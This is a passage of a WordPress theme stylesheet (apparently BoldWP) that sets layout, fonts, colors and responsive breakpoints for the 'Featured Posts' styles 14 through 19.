.boldwp-fp14-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.boldwp-fp14-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp14-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp14-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp14-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp14-post-categories a:hover,.boldwp-fp14-post-categories a:focus,.boldwp-fp14-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp14-post .boldwp-fp14-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp14-post .boldwp-fp14-post-title a{color:#ffffff !important;}
.boldwp-fp14-post .boldwp-fp14-post-title a:hover,.boldwp-fp14-post .boldwp-fp14-post-title a:focus,.boldwp-fp14-post .boldwp-fp14-post-title a:active{color:#ffffff !important;}
.boldwp-fp14-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp14-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp14-post-snippet a:hover,.boldwp-fp14-post-snippet a:focus,.boldwp-fp14-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp14-post-snippet p{margin:0;}
.boldwp-fp14-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp14-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp14-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp14-post-footer a:hover,.boldwp-fp14-post-footer a:focus,.boldwp-fp14-post-footer a:active{color:#ffffff !important;}
.boldwp-fp14-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp14-post-meta{display:inline-block;}
.boldwp-fp14-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp14-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 1048px) {
.boldwp-fp14-post:nth-of-type(n+4) .boldwp-fp14-post-snippet{display:none;}
}
@media only screen and (max-width: 999px) {
.boldwp-fp14-post:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp14-post:nth-of-type(n+3){width:32.666%;}
.boldwp-fp14-post:nth-of-type(4n+3){margin-right:1%;}
.boldwp-fp14-post:nth-of-type(3n+2){margin-right:0;}
.boldwp-fp14-post:nth-of-type(4n+4){clear:none;}
.boldwp-fp14-post:nth-of-type(3n+3){clear:both;}
.boldwp-fp14-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(3){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(4){margin-bottom:1%;}
.boldwp-fp14-post:nth-of-type(n+4) .boldwp-fp14-post-snippet{display:block;}
}
@media only screen and (max-width: 880px) {
.boldwp-fp14-post:nth-of-type(n+3) .boldwp-fp14-post-snippet{display:none;}
}
@media only screen and (max-width: 780px) {
.boldwp-fp14-post:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp14-post:nth-of-type(n+2){width:49.5%;}
.boldwp-fp14-post:nth-of-type(3n+2){margin-right:1%;}
.boldwp-fp14-post:nth-of-type(2n+2){margin-right:0;}
.boldwp-fp14-post:nth-of-type(3n+3){clear:none;}
.boldwp-fp14-post:nth-of-type(2n+3){clear:both;}
.boldwp-fp14-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(3){margin-bottom:1%;}
.boldwp-fp14-post:nth-last-child(4){margin-bottom:1%;}
.boldwp-fp14-post:nth-of-type(n+3) .boldwp-fp14-post-snippet{display:block;}
}
@media only screen and (max-width: 720px) {
.boldwp-fp14-post-snippet{display:none !important;}
}
@media only screen and (max-width: 520px) {
.boldwp-fp14-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp14-post:last-child{margin-bottom:0 !important;}
.boldwp-fp14-post-snippet{display:block !important;}
}
@media only screen and (max-width: 480px) {
.boldwp-fp14-post-snippet{display:none !important;}
}

/* Featured Posts: Style 15
-------------------------------------------------------------- */
.boldwp-fp15-posts{overflow:hidden;padding:0;}
.boldwp-fp15-post-wrapper{position:relative;float:left;padding:0;margin-bottom:15px;margin-right:1%;overflow:hidden;}
.boldwp-fp15-post-wrapper:nth-of-type(-n+3){width:32.666%;}
.boldwp-fp15-post-wrapper:nth-of-type(n+4){width:24.25%;}
.boldwp-fp15-post-wrapper:nth-of-type(4n+3){margin-right:0;}
.boldwp-fp15-post-wrapper:first-child{clear:both;}
.boldwp-fp15-post-wrapper:nth-of-type(4n+4){clear:both;}
.boldwp-fp15-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(3){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(4){margin-bottom:0;}
.boldwp-fp15-post a{text-decoration:none;}
.boldwp-fp15-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp15-post-thumbnail-link{display:block;}
.boldwp-fp15-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp15-post-thumbnail-link:hover .boldwp-fp15-post-thumbnail-img,.boldwp-fp15-post-thumbnail-link:focus .boldwp-fp15-post-thumbnail-img,.boldwp-fp15-post-thumbnail-link:active .boldwp-fp15-post-thumbnail-img{opacity:0.8;}
.boldwp-fp15-post-details{position:relative;}
.boldwp-fp15-post-categories{margin-top:8px;text-align:center;}
.boldwp-fp15-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp15-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp15-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp15-post-categories a:hover,.boldwp-fp15-post-categories a:focus,.boldwp-fp15-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp15-post .boldwp-fp15-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp15-post .boldwp-fp15-post-title a{color:#000000 !important;}
.boldwp-fp15-post .boldwp-fp15-post-title a:hover,.boldwp-fp15-post .boldwp-fp15-post-title a:focus,.boldwp-fp15-post .boldwp-fp15-post-title a:active{color:#333333 !important;}
.boldwp-fp15-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp15-post-snippet p{margin:0;}
.boldwp-fp15-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp15-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp15-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp15-post-footer a:hover,.boldwp-fp15-post-footer a:focus,.boldwp-fp15-post-footer a:active{color:#000000 !important;}
.boldwp-fp15-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp15-post-meta{display:inline-block;}
.boldwp-fp15-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp15-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp15-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp15-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp15-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp15-post-read-more a:hover,.boldwp-fp15-post-read-more a:focus,.boldwp-fp15-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 999px) {
.boldwp-fp15-post-wrapper:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp15-post-wrapper:nth-of-type(n+3){width:32.666%;}
.boldwp-fp15-post-wrapper:nth-of-type(4n+3){margin-right:1%;}
.boldwp-fp15-post-wrapper:nth-of-type(3n+2){margin-right:0;}
.boldwp-fp15-post-wrapper:nth-of-type(4n+4){clear:none;}
.boldwp-fp15-post-wrapper:nth-of-type(3n+3){clear:both;}
.boldwp-fp15-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(3){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 780px) {
.boldwp-fp15-post-wrapper:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp15-post-wrapper:nth-of-type(n+2){width:49.5%;}
.boldwp-fp15-post-wrapper:nth-of-type(3n+2){margin-right:1%;}
.boldwp-fp15-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fp15-post-wrapper:nth-of-type(3n+3){clear:none;}
.boldwp-fp15-post-wrapper:nth-of-type(2n+3){clear:both;}
.boldwp-fp15-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(3){margin-bottom:15px;}
.boldwp-fp15-post-wrapper:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.boldwp-fp15-post-wrapper{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp15-post-wrapper:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 16
-------------------------------------------------------------- */
.boldwp-fp16-posts{overflow:hidden;padding:0;}
.boldwp-fp16-post{position:relative;float:left;padding:0;margin-bottom:1%;margin-right:1%;overflow:hidden;}
.boldwp-fp16-post:nth-of-type(-n+1){width:100%;margin-right:0;}
.boldwp-fp16-post:nth-of-type(n+2){width:49.5%;}
.boldwp-fp16-post:nth-of-type(2n+3){margin-right:0;}
.boldwp-fp16-post:first-child{clear:both;}
.boldwp-fp16-post:nth-of-type(2n+2){clear:both;}
.boldwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp16-post a{text-decoration:none;}
.boldwp-fp16-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp16-post-thumbnail-link{display:block;}
.boldwp-fp16-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp16-post-thumbnail-link:hover .boldwp-fp16-post-thumbnail-img,.boldwp-fp16-post-thumbnail-link:focus .boldwp-fp16-post-thumbnail-img,.boldwp-fp16-post-thumbnail-link:active .boldwp-fp16-post-thumbnail-img{opacity:0.8;}
.boldwp-fp16-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.boldwp-fp16-post:first-child .boldwp-fp16-post-details{background:rgba(0,0,0,0.6);}
.boldwp-fp16-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp16-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp16-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp16-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp16-post-categories a:hover,.boldwp-fp16-post-categories a:focus,.boldwp-fp16-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp16-post .boldwp-fp16-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp16-post .boldwp-fp16-post-title a{color:#ffffff !important;}
.boldwp-fp16-post .boldwp-fp16-post-title a:hover,.boldwp-fp16-post .boldwp-fp16-post-title a:focus,.boldwp-fp16-post .boldwp-fp16-post-title a:active{color:#ffffff !important;}
.boldwp-fp16-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp16-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp16-post-snippet a:hover,.boldwp-fp16-post-snippet a:focus,.boldwp-fp16-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp16-post-snippet p{margin:0;}
.boldwp-fp16-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp16-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp16-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp16-post-footer a:hover,.boldwp-fp16-post-footer a:focus,.boldwp-fp16-post-footer a:active{color:#ffffff !important;}
.boldwp-fp16-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp16-post-meta{display:inline-block;}
.boldwp-fp16-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp16-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 720px) {
.boldwp-fp16-post:nth-of-type(n+2) .boldwp-fp16-post-snippet{display:none;}
}
@media only screen and (max-width: 580px) {
.boldwp-fp16-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp16-post:last-child{margin-bottom:0 !important;}
.boldwp-fp16-post:nth-of-type(n+2) .boldwp-fp16-post-snippet{display:block;}
}
@media only screen and (max-width: 480px) {
.boldwp-fp16-post-snippet{display:none !important;}
}

/* Featured Posts: Style 17
-------------------------------------------------------------- */
.boldwp-fp17-posts{overflow:hidden;padding:0;}
.boldwp-fp17-post-wrapper{position:relative;float:left;padding:0;margin-bottom:15px;margin-right:1%;overflow:hidden;}
.boldwp-fp17-post-wrapper:nth-of-type(-n+1){width:100%;margin-right:0;}
.boldwp-fp17-post-wrapper:nth-of-type(n+2){width:49.5%;}
.boldwp-fp17-post-wrapper:nth-of-type(2n+3){margin-right:0;}
.boldwp-fp17-post-wrapper:first-child{clear:both;}
.boldwp-fp17-post-wrapper:nth-of-type(2n+2){clear:both;}
.boldwp-fp17-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp17-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp17-post a{text-decoration:none;}
.boldwp-fp17-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp17-post-thumbnail-link{display:block;}
.boldwp-fp17-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp17-post-thumbnail-link:hover .boldwp-fp17-post-thumbnail-img,.boldwp-fp17-post-thumbnail-link:focus .boldwp-fp17-post-thumbnail-img,.boldwp-fp17-post-thumbnail-link:active .boldwp-fp17-post-thumbnail-img{opacity:0.8;}
.boldwp-fp17-post-details{position:relative;}
.boldwp-fp17-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp17-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp17-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp17-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp17-post-categories a:hover,.boldwp-fp17-post-categories a:focus,.boldwp-fp17-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp17-post .boldwp-fp17-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp17-post .boldwp-fp17-post-title a{color:#000000 !important;}
.boldwp-fp17-post .boldwp-fp17-post-title a:hover,.boldwp-fp17-post .boldwp-fp17-post-title a:focus,.boldwp-fp17-post .boldwp-fp17-post-title a:active{color:#333333 !important;}
.boldwp-fp17-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp17-post-snippet p{margin:0;}
.boldwp-fp17-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp17-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp17-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp17-post-footer a:hover,.boldwp-fp17-post-footer a:focus,.boldwp-fp17-post-footer a:active{color:#000000 !important;}
.boldwp-fp17-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp17-post-meta{display:inline-block;}
.boldwp-fp17-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp17-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp17-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp17-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp17-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp17-post-read-more a:hover,.boldwp-fp17-post-read-more a:focus,.boldwp-fp17-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 580px) {
.boldwp-fp17-post-wrapper{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp17-post-wrapper:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 18
-------------------------------------------------------------- */
.boldwp-fp18-posts{overflow:hidden;}
.boldwp-fp18-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.boldwp-fp18-post:last-child{margin-bottom:0;}
.boldwp-fp18-post a{text-decoration:none;}
.boldwp-fp18-post-thumbnail{/*width:40%;margin-right:2%;*/margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp18-post-thumbnail-link{display:block;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:0;}
.boldwp-fp18-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:1;}
.boldwp-fp18-post:nth-of-type(n+2) .boldwp-fp18-post-thumbnail img{width:100px;}
.boldwp-fp18-post-thumbnail-link:hover .boldwp-fp18-post-thumbnail-img,.boldwp-fp18-post-thumbnail-link:focus .boldwp-fp18-post-thumbnail-img,.boldwp-fp18-post-thumbnail-link:active .boldwp-fp18-post-thumbnail-img{opacity:0.8;}
.boldwp-fp18-post-details{position:relative;}
.boldwp-fp18-post-categories{margin-bottom:6px;}
.boldwp-fp18-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp18-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp18-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp18-post-categories a:hover,.boldwp-fp18-post-categories a:focus,.boldwp-fp18-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp18-post .boldwp-fp18-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.1 !important;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.1 !important;letter-spacing:-0.5px;text-transform:none;}
.boldwp-fp18-post .boldwp-fp18-post-title a{color:#000000 !important;}
.boldwp-fp18-post .boldwp-fp18-post-title a:hover,.boldwp-fp18-post .boldwp-fp18-post-title a:focus,.boldwp-fp18-post .boldwp-fp18-post-title a:active{color:#333333 !important;}
.boldwp-fp18-post-snippet{margin-top:4px;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet{margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet a:hover,.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet a:focus,.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp18-post-snippet p{margin:0;}
.boldwp-fp18-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp18-post-footer{margin:6px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp18-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp18-post-footer a:hover,.boldwp-fp18-post-footer a:focus,.boldwp-fp18-post-footer a:active{color:#000000 !important;}
.boldwp-fp18-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp18-post-meta{display:inline-block;}
.boldwp-fp18-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp18-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp18-post-read-more{margin:4px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp18-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp18-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp18-post-read-more a:hover,.boldwp-fp18-post-read-more a:focus,.boldwp-fp18-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp18-posts-wrapper{overflow:hidden;}

.boldwp-fp18-post:first-child .boldwp-fp18-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-title{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-title a{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-title a:hover,.boldwp-fp18-post:first-child .boldwp-fp18-post-title a:focus,.boldwp-fp18-post:first-child .boldwp-fp18-post-title a:active{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-footer{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-footer a{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-footer a:hover,.boldwp-fp18-post:first-child .boldwp-fp18-post-footer a:focus,.boldwp-fp18-post:first-child .boldwp-fp18-post-footer a:active{color: #ffffff !important;}
@media only screen and (max-width: 600px) {
.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet{display:none;}
}
@media only screen and (max-width: 419px) {
.boldwp-fp18-post:first-child .boldwp-fp18-post-categories{display:none;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-footer{display:none;}
}

/* Featured Posts: Style 19
-------------------------------------------------------------- */
.boldwp-fp19-posts{overflow:hidden;padding:0;}
.boldwp-fp19-post{position:relative;float:left;padding:0;margin-bottom:1%;margin-right:1%;overflow:hidden;}
.boldwp-fp19-post:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp19-post:nth-of-type(n+3){width:32.666%;}
.boldwp-fp19-post:nth-of-type(3n+2){margin-right:0;}
.boldwp-fp19-post:first-child{clear:both;}
.boldwp-fp19-post:nth-of-type(3n+3){clear:both;}
.boldwp-fp19-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp19-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp19-post:nth-last-child(3){margin-bottom:0;}
.boldwp-fp19-post a{text-decoration:none;}
.boldwp-fp19-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp19-post-thumbnail-link{display:block;}
.boldwp-fp19-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
